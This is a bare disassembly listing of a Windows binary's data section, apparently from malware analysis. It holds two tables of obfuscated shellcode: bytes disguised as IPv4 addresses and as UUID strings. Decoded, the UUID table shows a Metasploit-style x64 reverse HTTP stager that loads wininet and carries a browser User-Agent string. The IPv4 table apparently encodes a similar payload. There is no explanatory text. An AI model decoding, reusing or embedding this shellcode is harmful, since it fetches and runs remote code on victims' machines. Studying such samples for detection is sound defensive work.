 off_14001D000 dq offset a25272131228 ; DATA XREF: sub_140011900+B0↑o
; "252.72.131.228"
dq offset a2402322000 ; "240.232.200.0"
dq offset a006581 ; "0.0.65.81"
dq offset a65808281 ; "65.80.82.81"
dq offset a867249210 ; "86.72.49.210"
dq offset a1017213982 ; "101.72.139.82"
dq offset a967213982 ; "96.72.139.82"
dq offset a247213982 ; "24.72.139.82"
dq offset a3272139114 ; "32.72.139.114"
dq offset a807215183 ; "80.72.15.183"
dq offset a74747749 ; "74.74.77.49"
dq offset a2017249192 ; "201.72.49.192"
dq offset a1726097124 ; "172.60.97.124"
dq offset a2443265 ; "2.44.32.65"
dq offset a1932011365 ; "193.201.13.65"
dq offset a1193226237 ; "1.193.226.237"
dq offset a82658172 ; "82.65.81.72"
dq offset a1398232139 ; "139.82.32.139"
dq offset a6660721 ; "66.60.72.1"
dq offset a208102129120 ; "208.102.129.120"
dq offset a24112117 ; "24.11.2.117"
dq offset a114139128136 ; "114.139.128.136"
dq offset a00072 ; "0.0.0.72"
dq offset a133192116103 ; "133.192.116.103"
dq offset a72120880 ; "72.1.208.80"
dq offset a139722468 ; "139.72.24.68"
dq offset a139643273 ; "139.64.32.73"
dq offset a120822786 ; "1.208.227.86"
dq offset a7225520165 ; "72.255.201.65"
dq offset a1395213672 ; "139.52.136.72"
dq offset a12147749 ; "1.214.77.49"
dq offset a2017249192 ; "201.72.49.192"
dq offset a17265193201 ; "172.65.193.201"
dq offset a13651193 ; "13.65.1.193"
; DATA XREF: sub_140001240+105↑o
; "e48348fc-e8f0-00c8-0000-415141505251"
dq offset aD2314856486552 ; "d2314856-4865-528b-6048-8b5218488b52"
dq offset a728b48204850B7 ; "728b4820-4850-b70f-4a4a-4d31c94831c0"
dq offset a7c613cac2c0241 ; "7c613cac-2c02-4120-c1c9-0d4101c1e2ed"
dq offset a48514152528b8b ; "48514152-528b-8b20-423c-4801d0668178"
dq offset a75020b188b7288 ; "75020b18-8b72-8880-0000-004885c07467"
dq offset a50d00148488b44 ; "50d00148-488b-4418-8b40-204901d0e356"
dq offset a41c9ff48348b48 ; "41c9ff48-348b-4888-01d6-4d31c94831c0"
dq offset aC9c141ac410dC1 ; "c9c141ac-410d-c101-38e0-75f14c034c24"
dq offset aD1394508D87544 ; "d1394508-d875-4458-8b40-244901d06641"
dq offset a44480c8b408b49 ; "44480c8b-408b-491c-01d0-418b04884801"
dq offset a415841d05e585a ; "415841d0-5e58-5a59-4158-4159415a4883"
dq offset a524120ecE0ff41 ; "524120ec-e0ff-4158-595a-488b12e94fff"
dq offset a6a5dffff490077 ; "6a5dffff-4900-77be-696e-696e65740041"
dq offset aE6894956894c41 ; "e6894956-894c-41f1-ba4c-772607ffd548"
dq offset a3148c9314dd2C0 ; "3148c931-4dd2-c031-4d31-c94150415041"
dq offset a79563abaFfa7Eb ; "79563aba-ffa7-ebd5-735a-4889c141b86a"
dq offset a4d0000eaC93151 ; "4d0000ea-c931-5141-4151-6a03415141ba"
dq offset aC69f8957D5ff59 ; "c69f8957-d5ff-59eb-5b48-89c14831d249"
dq offset a314dd88952c900 ; "314dd889-52c9-0068-0240-84525241baeb"
dq offset aFf3b2e5548d5C6 ; "ff3b2e55-48d5-c689-4883-c3506a0a5f48"
dq offset a8948f18949daC0 ; "8948f189-49da-c0c7-ffff-ffff4d31c952"
dq offset a2dba41521806Ff ; "2dba4152-1806-ff7b-d585-c00f859d0100"
dq offset aCfff4800840f01 ; "cfff4800-840f-018c-0000-ebd3e9e40100"
dq offset aFfa2e800Ffff62 ; "ffa2e800-ffff-622f-7554-32000f79c332"
dq offset a877f9cac47407e ; "877f9cac-4740-7ed3-fd7d-47cccb2f6a7c"
dq offset aA06ed92925e275 ; "a06ed929-25e2-759e-480a-e89dac135ebd"
dq offset aC1cc5b7670e55d ; "c1cc5b76-70e5-5d20-e7e8-8b3f93ba2173"
dq offset aC0c3b46fF0775d ; "c0c3b46f-f077-5df9-c1b5-1c9dc20b0374"
dq offset a95612f6e005273 ; "95612f6e-0052-7355-6572-2d4167656e74"
dq offset a6f4d203a697a6c ; "6f4d203a-697a-6c6c-612f-352e30202863"
dq offset a61706d6f69746c ; "61706d6f-6974-6c62-653b-204d53494520"
dq offset a3b302e3957206e ; "3b302e39-5720-6e69-646f-7773204e5420"
dq offset a3b312e36572057 ; "3b312e36-5720-574f-3634-3b2054726964"
dq offset a2f746e652e3529 ; "2f746e65-2e35-2930-0d0a-001a13b753b6"